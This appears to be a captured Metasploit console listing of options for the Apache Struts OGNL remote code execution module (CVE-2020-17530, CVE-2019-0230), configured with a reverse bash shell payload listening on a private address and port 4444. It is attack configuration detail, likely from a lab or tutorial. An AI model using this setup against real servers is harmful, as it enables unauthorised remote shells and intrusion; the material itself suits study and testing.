 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.